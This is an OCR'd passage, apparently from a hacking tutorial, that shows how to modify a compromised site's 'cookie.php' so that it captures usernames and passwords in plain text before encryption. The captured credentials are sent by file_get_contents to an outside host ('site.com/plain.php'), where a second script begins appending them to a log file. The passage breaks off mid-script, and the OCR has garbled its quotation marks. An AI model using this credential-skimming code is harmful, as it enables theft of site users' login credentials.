
die();
}
Now on to bypassing the encryption before it happens, thus gaining
the username and
password in plain text we need to edit the ‚cookie.php‘ site, add the
following code at
the start of the php tags.
<?php
$user = $_POST[‚username‘];
$pass = $_POST[‚password‘];
file_get_contents(„http://site.com/plain.php?
user=“.$user.“&pass=“.$pass.““);
?>
Now the php file ‚plain.php‘ will include the following code:
<?php
$user = $_GET[‚user‘];
$pass = $_GET[‚pass‘];
$file = „lol.txt“;
$fp = fopen($file, „a“);